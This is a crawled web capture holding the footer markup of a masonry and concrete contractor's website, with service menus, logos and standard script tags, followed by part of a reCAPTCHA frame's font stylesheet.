        <div class="h2">Services</div>
        <div class="footer-nav navigation__theme-footer-services">
  <ul class="vertical">
            <li class="np-526 has-submenu  ">
          <a href="https://www.mcfallmasonry.com/masonry-services.html" >
            <span data-text="Masonry Services "> Masonry Services  </span>
          </a>
                      <ul class="menu">
                                <li class="np-472 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/repairs-restoration.html" >
                      <span data-text="Repairs &amp; Restoration"> Repairs &amp; Restoration </span>
                    </a>
                                      </li>
                                <li class="np-473 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/brick-stonework.html" >
                      <span data-text="Brick &amp; Stonework"> Brick &amp; Stonework </span>
                    </a>
                                      </li>
                                <li class="np-474 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/outdoor-kitchens.html" >
                      <span data-text="Outdoor Kitchens"> Outdoor Kitchens </span>
                    </a>
                                      </li>
                                <li class="np-475 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/retaining-walls.html" >
                      <span data-text="Retaining Walls"> Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-476 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/fireplace-firepits.html" >
                      <span data-text="Fireplaces &amp; Fire Pits"> Fireplaces &amp; Fire Pits </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-477 has-submenu  ">
          <a href="https://www.mcfallmasonry.com/concrete-services.html" >
            <span data-text="Concrete Services"> Concrete Services </span>
          </a>
                      <ul class="menu">
                                <li class="np-1257 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/stamped-concrete.html" >
                      <span data-text="Stamped Concrete"> Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-1502 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-overlay.html" >
                      <span data-text="Concrete Overlay"> Concrete Overlay </span>
                    </a>
                                      </li>
                                <li class="np-1233 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-driveways-patios.html" >
                      <span data-text="Concrete Driveways"> Concrete Driveways </span>
                    </a>
                                      </li>
                                <li class="np-1609 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-patios.html" >
                      <span data-text="Concrete Patios"> Concrete Patios </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-478  ">
          <a href="https://www.mcfallmasonry.com/patio-covers.html" >
            <span data-text="Patio Covers"> Patio Covers </span>
          </a>
                  </li>
        <li class="np-81  ">
          <a href="https://www.mcfallmasonry.com/services.html" >
            <span data-text="Services"> Services </span>
          </a>
                  </li>
  </ul>
</div>      </div>
      <div class="columns small-6 medium-6 large-12">
        <div class="h2 hide-for-large">Quick Links</div>
        <div class="footer-nav navigation__theme-footer-main">
  <ul class="vertical">
            <li class="np-1  ">
          <a href="https://www.mcfallmasonry.com/" >
            <span data-text="Home"> Home </span>
          </a>
                  </li>
        <li class="np-2  ">
          <a href="https://www.mcfallmasonry.com/about.html" >
            <span data-text="About Us"> About Us </span>
          </a>
                  </li>
        <li class="np-485  ">
          <a href="https://www.mcfallmasonry.com/portfolio.html" >
            <span data-text="Portfolio"> Portfolio </span>
          </a>
                  </li>
        <li class="np-69  ">
          <a href="https://www.mcfallmasonry.com/reviews.html" >
            <span data-text="Reviews"> Reviews </span>
          </a>
                  </li>
        <li class="np-15  ">
          <a href="https://www.mcfallmasonry.com/blog.html" >
            <span data-text="Blog"> Blog </span>
          </a>
                  </li>
        <li class="np-4  ">
          <a href="https://www.mcfallmasonry.com/contact-us.html" >
            <span data-text="Contact Us"> Contact Us </span>
          </a>
                  </li>
  </ul>
</div>      </div>
    </div>
  </div>
  <div class="lower">
    <div class="hlm-footer row expanded align-middle align-center text-center">
  <div class="columns xlarge-7 large-expand small-12 large-order-2">
    <div class="footer-copyright">
      The contents of this webpage are Copyright &copy; 2026 McFall Masonry & Construction. All Rights Reserved. <a href="/privacy.html" class="privacy">Privacy</a>
    </div>

    
      </div>
  
  <div class="columns xlarge-expand large-3 small-6 large-order-1">
    <a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
  </div>

  <div class="columns xlarge-expand large-3 small-6 large-order-3">
    <a href="/cm" aria-label="Go to Footprint Site Editor" class="hlm__branding hlm__footprint" target="_blank">
  <svg width="403.35" height="79.26" viewBox="0 0 403.35 79.26" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 403.35 79.26" style="enable-background:new 0 0 403.35 79.26;" xml:space="preserve">
    <style type="text/css">
      .st0 {
        fill: currentColor;
      }
    </style>
    <g>
      <path class="st0" d="M129.86,27.99l0.35-2.27c1.11-6.93,6.11-11.35,14.56-11.35c1.92,0,3.49,0.23,4.02,0.35l-1.34,8.68
		c-0.52-0.17-1.51-0.41-2.97-0.41c-2.62,0-4.54,1.34-4.95,3.96l-0.17,1.05h6.35l-1.28,8.04h-5.88l-5.36,33.89h-10.36l5.36-33.89
		h-3.55l1.28-8.04H129.86z" />
      <path class="st0" d="M177.32,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C171.96,27.18,177.32,32.71,177.32,40.39z M167.48,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C163.99,49.3,167.48,46.16,167.48,41.44z" />
      <path class="st0" d="M212.72,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C207.37,27.18,212.72,32.71,212.72,40.39z M202.88,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C199.39,49.3,202.88,46.16,202.88,41.44z" />
      <path class="st0" d="M219.89,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H219.89z" />
      <path class="st0" d="M242.54,27.99h9.38l-0.12,2.15c-0.12,1.11-0.41,1.86-0.41,1.86h0.12c1.75-2.74,5.76-4.83,9.84-4.83
		c6.52,0,11.41,4.66,11.41,12.69c0,11.3-7.92,18.05-16.01,18.05c-4.02,0-6.87-1.69-8.04-3.79h-0.12c0,0,0.06,0.76-0.23,2.45
		l-2.1,13.33H235.9L242.54,27.99z M262.92,41.38c0-3.38-2.04-5.59-4.95-5.59c-3.49,0-7.04,2.91-7.04,7.92
		c0,3.61,2.15,5.59,4.89,5.59C259.6,49.3,262.92,46.1,262.92,41.38z" />
      <path class="st0" d="M279.52,27.99h9.43c-0.12,0.76-0.12,1.51-0.17,2.21c-0.06,0.76-0.12,1.34-0.12,1.81
		c2.15-2.62,5.59-4.83,9.14-4.83c0.93,0,1.8,0.12,1.86,0.12l-1.57,10.13c-0.06,0-0.76-0.41-2.04-0.41c-3.79,0-8.04,2.74-8.85,7.86
		l-1.92,12.23h-10.37L279.52,27.99z" />
      <path class="st0" d="M314.16,27.99l-4.6,29.11h-10.42l4.6-29.11H314.16z M311.14,14.31c3.03,0,4.77,1.69,4.77,4.48
		c0,3.73-2.62,6.29-6.46,6.29c-3.03,0-4.83-1.75-4.83-4.54C304.61,16.75,307.29,14.31,311.14,14.31z" />
      <path class="st0" d="M330.47,27.99l-0.17,2.97c0,0.87-0.29,1.51-0.52,1.86h0.12c1.69-2.68,6.06-5.65,10.36-5.65
		c6.23,0,9.61,3.84,8.33,11.76l-2.85,18.17h-10.36l2.62-16.59c0.35-2.27-0.29-4.02-2.5-4.02c-3.26,0-5.76,2.5-6.29,6l-2.33,14.62
		h-10.42l4.6-29.11H330.47z" />
      <path class="st0" d="M357.08,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H357.08z" />
      <path class="st0" d="M383.58,20.51v7.26h-2.36v-7.26h-2.46v-1.98h7.29v1.98H383.58z" />
      <path class="st0" d="M390.42,23.58l-0.6-0.5v4.7h-2.23v-9.37h0.05l4.5,4.09l4.5-4.09h0.06v9.37h-2.26v-4.7l-0.59,0.5
		c-0.58,0.55-1.14,1.1-1.72,1.64C391.56,24.69,390.99,24.13,390.42,23.58z" />
    </g>
    <g>
      <path class="st0" d="M15.31,47.01h2.2l-0.05,0.68c-0.05,0.32-0.15,0.55-0.13,0.55h0.03c0.5-0.79,1.67-1.46,2.85-1.46
		c1.85,0,3.17,1.34,3.17,3.54c0,3.06-2.17,5-4.45,5c-1.18,0-2.04-0.58-2.35-1.25h-0.03c0,0,0.02,0.23-0.06,0.68l-0.62,3.9h-2.41
		L15.31,47.01z M21.07,50.67c0-1.1-0.63-1.85-1.62-1.85c-1.08,0-2.33,0.91-2.33,2.62c0,1.23,0.78,1.85,1.64,1.85
		C20.02,53.29,21.07,52.21,21.07,50.67z" />
      <path class="st0" d="M33.93,50.44c0,2.77-2.3,4.89-5.05,4.89c-2.23,0-3.69-1.54-3.69-3.66c0-2.75,2.28-4.89,5.04-4.89
		C32.45,46.78,33.93,48.32,33.93,50.44z M31.63,50.7c0-1.13-0.71-1.88-1.73-1.88c-1.28,0-2.41,1.07-2.41,2.61
		c0,1.12,0.7,1.86,1.72,1.86C30.49,53.29,31.63,52.22,31.63,50.7z" />
      <path class="st0" d="M42.9,49.73c0.15,0.79,0.24,1.67,0.32,2.3c0.29-0.47,0.78-1.6,1.15-2.32l1.34-2.7h2.53l-4.68,8.19h-1.57
		l-0.91-4.44L38.8,55.2h-1.59l-2.09-8.19h2.53c0.31,1.72,0.71,3.63,0.89,5.02l2.43-4.97h1.42L42.9,49.73z" />
      <path class="st0" d="M56.24,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		l-0.34,2.06c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C55.2,46.78,56.24,48.26,56.24,49.99z M52.69,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C54.07,49.44,53.68,48.69,52.69,48.69z" />
      <path class="st0" d="M58.73,47.01h2.2l-0.08,0.79c-0.03,0.24-0.06,0.44-0.06,0.53c0.65-0.87,1.59-1.55,2.64-1.55
		c0.26,0,0.49,0.03,0.52,0.05l-0.37,2.36c-0.03-0.02-0.21-0.1-0.52-0.1c-1.23,0-2.41,1.08-2.64,2.56l-0.55,3.45h-2.41L58.73,47.01z" />
      <path class="st0" d="M72.06,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		L71,54.75c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C71.02,46.78,72.06,48.26,72.06,49.99z M68.51,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C69.89,49.44,69.5,48.69,68.51,48.69z" />
      <path class="st0" d="M81.51,55.1h-2.2l0.06-0.75c0.03-0.32,0.13-0.53,0.13-0.53h-0.03c-0.5,0.81-1.68,1.51-2.87,1.51
		c-1.85,0-3.17-1.34-3.17-3.55c0-3.06,2.17-5,4.45-5c1.18,0,2.02,0.55,2.36,1.18h0.03c0,0-0.02-0.21,0.05-0.66l0.62-3.85h2.41
		L81.51,55.1z M75.75,51.45c0,1.1,0.63,1.85,1.62,1.85c1.08,0,2.33-0.91,2.33-2.62c0-1.23-0.76-1.85-1.63-1.85
		C76.8,48.82,75.75,49.91,75.75,51.45z" />
      <path class="st0" d="M93.36,43.45h2.43l-0.62,3.85c-0.06,0.45-0.15,0.66-0.15,0.66h0.03c0.52-0.63,1.52-1.18,2.7-1.18
		c1.8,0,3.12,1.33,3.12,3.53c0,3.06-2.15,5.02-4.52,5.02c-1.2,0-2.15-0.7-2.4-1.51h-0.03c0,0,0.02,0.21-0.06,0.53l-0.16,0.75h-2.2
		L93.36,43.45z M94.61,51.45c0,1.23,0.78,1.85,1.65,1.85c1.26,0,2.32-1.1,2.32-2.62c0-1.12-0.63-1.85-1.62-1.85
		C95.86,48.82,94.61,49.73,94.61,51.45z" />
      <path class="st0" d="M101.01,56.58c0.13,0.06,0.47,0.16,0.92,0.16c1.07,0,1.73-0.71,2.32-1.63l-2.06-8.09h2.65l0.5,2.82
		c0.18,0.99,0.36,1.99,0.47,3.01c0.29-0.45,1.13-2.41,1.46-3.01l1.38-2.82h2.62l-4.4,8.03c-1.31,2.4-2.72,3.59-4.44,3.79
		c-0.39,0.05-0.73,0.05-1.04,0.02c-0.31-0.03-0.62-0.08-0.73-0.15L101.01,56.58z" />
    </g>
  </svg>
</a>
  </div>
</div>
  </div>
</div>
  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  <script>
    /*jQuery CDN backup */
    window.jQuery || document.write('<script src="js/jquery-3.6.0.min.js">\x3C/script>')
  </script>

  <script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

  <script src="/js/site.min.js?v=1708117966239"></script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a35ade11f35843dcaf44fcf32e53055d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubWNmYWxsbWFzb25yeS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=edyxez8pxcdp
body_size: 48631
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
